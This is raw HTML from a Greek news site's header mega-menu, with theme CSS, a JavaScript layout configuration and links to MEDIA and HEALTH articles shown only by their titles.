<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%80%ce%b5%ce%b9%cf%83%ce%b5-%ce%ba%ce%b1%ce%bd%ce%ad%ce%bd%ce%b1%ce%bd-%ce%bc%ce%b5/" rel="bookmark" class="td-image-wrap " title="Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/autias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%80%ce%b5%ce%b9%cf%83%ce%b5-%ce%ba%ce%b1%ce%bd%ce%ad%ce%bd%ce%b1%ce%bd-%ce%bc%ce%b5/" rel="bookmark" title="Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;">Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T10:38:23+02:00" >15 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29038"><a href="https://dailyathens.gr/category/health/"><div class="tdb-menu-item-text">ΥΓΕΙΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>
/* custom css */
.tdi_52 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_52 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_52 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_52 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_52:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_52.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_52 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_52 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_52 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_52 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_52 .entry-thumb{
background-position: center 50%;
}.tdi_52 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_52 .td-module-meta-info,
.ie11 .tdi_52 .td-module-meta-info{
flex: auto;
}.tdi_52 .td-post-vid-time{
display: block;
}.tdi_52 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_52 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_52 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_52 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_52 .td-post-category{
display: inline-block;
}.tdi_52 .td-author-date{
display: inline;
}.tdi_52 .td-post-author-name{
display: none;
}.tdi_52 .entry-review-stars{
display: inline-block;
}.tdi_52 .td-icon-star,
.tdi_52 .td-icon-star-empty,
.tdi_52 .td-icon-star-half{
font-size: 15px;
}.tdi_52 .td-module-comments{
display: none;
}.tdi_52 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_52:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .block-mega-child-cats{
width: 160px;
}.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}.tdi_52 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_52 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_52 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}.tdi_52 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_52 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "tdb_header_mega_menu";
block_tdi_52.post_count = "5";
block_tdi_52.found_posts = "404";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "81";
tdBlocksArray.push(block_tdi_52);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%bf%ce%b9-5-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%87%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/09/vitamins-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%bf%ce%b9-5-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%87%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ba/" rel="bookmark" title="Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά">Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-17T08:12:39+02:00" >17 Σεπτεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%8c%cf%84%ce%b1%ce%bd-%ce%bc%ce%b1%cf%82-%ce%b4%ce%b1%ce%b3%ce%ba%cf%8e%cf%83%ce%b5%ce%b9-%ce%bf%cf%87%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" class="td-image-wrap " title="Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/05/oxia_fidia-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%8c%cf%84%ce%b1%ce%bd-%ce%bc%ce%b1%cf%82-%ce%b4%ce%b1%ce%b3%ce%ba%cf%8e%cf%83%ce%b5%ce%b9-%ce%bf%cf%87%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" title="Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;">Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:56:54+02:00" >28 Μαΐου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/7-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%cf%83%cf%8e%cf%83%ce%bf%cf%85%ce%bd-%cf%84%ce%bf-%cf%83%cf%85%ce%ba%cf%8e%cf%84%ce%b9-%cf%83%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="7 τροφές που θα σώσουν το συκώτι σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/05/liver-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/7-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%cf%83%cf%8e%cf%83%ce%bf%cf%85%ce%bd-%cf%84%ce%bf-%cf%83%cf%85%ce%ba%cf%8e%cf%84%ce%b9-%cf%83%ce%bf%cf%85/" rel="bookmark" title="7 τροφές που θα σώσουν το συκώτι σου">7 τροφές που θα σώσουν το συκώτι σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T13:44:59+02:00" >26 Μαΐου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%b5%ce%bf%cf%86-%ce%b3%ce%b9%ce%b1-ozempic-%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/04/eof-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%b5%ce%bf%cf%86-%ce%b3%ce%b9%ce%b1-ozempic-%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%ce%b1%cf%81/" rel="bookmark" title="ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα">ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-26T12:18:42+02:00" >26 Απριλίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80/" rel="bookmark" class="td-image-wrap " title="Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/04/Kyttaritida-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80/" rel="bookmark" title="Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας">Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T10:41:46+02:00" >10 Απριλίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
z-index: 1000;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_header_search .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt,
.tdb_header_search .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_header_search .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb_header_search .tdb-search-icon-svg svg{
height: auto;
}.tdb_header_search .tdb-search-icon-svg svg,
.tdb_header_search .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb_header_search .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb_header_search .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb_header_search .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
